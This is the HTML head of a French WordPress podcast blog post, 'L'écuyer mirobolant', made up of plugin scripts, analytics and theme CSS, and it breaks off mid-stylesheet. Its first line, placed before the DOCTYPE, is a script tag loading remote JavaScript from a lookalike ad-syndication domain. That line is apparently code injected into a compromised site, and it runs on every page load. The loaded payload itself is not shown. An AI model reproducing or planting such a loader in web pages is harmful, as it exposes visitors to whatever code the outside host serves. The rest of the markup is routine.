

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/lecuyer-mirobolant
body_size: 49117
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>L&rsquo;écuyer mirobolant &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; L&rsquo;écuyer mirobolant Flux des commentaires" href="https://despochessouslesyeux.fr/lecuyer-mirobolant/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/lecuyer-mirobolant" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flecuyer-mirobolant" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Flecuyer-mirobolant&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
